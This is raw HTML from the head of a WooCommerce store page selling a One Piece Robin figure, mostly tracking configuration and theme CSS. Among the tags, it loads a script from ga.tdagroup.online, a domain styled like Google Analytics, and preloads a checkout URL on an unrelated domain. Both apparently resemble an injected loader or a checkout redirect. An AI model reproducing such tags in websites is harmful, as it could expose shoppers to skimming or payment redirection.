Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32850":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32850","name":"One Piece Figure - Monkey D Luffy Anime Figure PVC Action Figurine 22cm","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":58.5,"list_position":15,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29833":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29833","name":"One Piece Figures - Luffy One Piece Action Figures 17cm Toy","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":32.9,"list_position":16,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32835":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32835","name":"One Piece Figure - 3PCS One Piece Monkey D Luffy Ace Sabo Set PVC Action Figure","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":59.99,"list_position":17,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19123":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19123","name":"One Piece Figure: 25cm Marco Action Figure PVC","category":"One Piece Figures & Toys\/One Piece Action Figures\/One Piece Charactors","quantity":1,"price":85.5,"list_position":18,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"33005":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"33005","name":"One Piece Figure - Ace Luffy Roronoa Zoro PVC Action Figure Toys","category":"Rononoa Zoro Merch\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":32.9,"list_position":19,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29064":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29064","name":"One Piece ROS Monkey D Luffy Action Figurine Toys 25 cm","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":37.99,"list_position":20,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32885":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"32885","name":"One Piece Figure - Luffy Gear 4th King Kong Gun Figure PVC 25cm Toy","category":"Gear 5 Collection\ud83d\udd25\/One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":65.99,"list_position":21,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19122":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19122","name":"One Piece Plush: 30cm Cute Chopper Plush","category":"One Piece Plushies\/Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Charactors","quantity":1,"price":37.5,"list_position":22,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29312":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29312","name":"One Piece Shanks Straw Hat Luffy Action Figure 17cm","category":"One Piece Figures & Toys\/One Piece Action Figures","quantity":1,"price":32.9,"list_position":23,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29888":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29888","name":"One Piece Plush - Tony Tony Chopper Stuffed One Piece Plush Doll","category":"Tony Tony Chopper Merch\/One Piece Figures & Toys\/One Piece Plushies","quantity":1,"price":42,"list_position":24,"list_name":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Figure \u2013 Robin One Piece Film Red Action Figure","post_type":"product","post_id":51215,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-figure-robin-one-piece-film-red-action-figure\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":51215,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/51215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=51215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-figure-robin-one-piece-film-red-action-figure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-figure-robin-one-piece-film-red-action-figure%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-51215 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
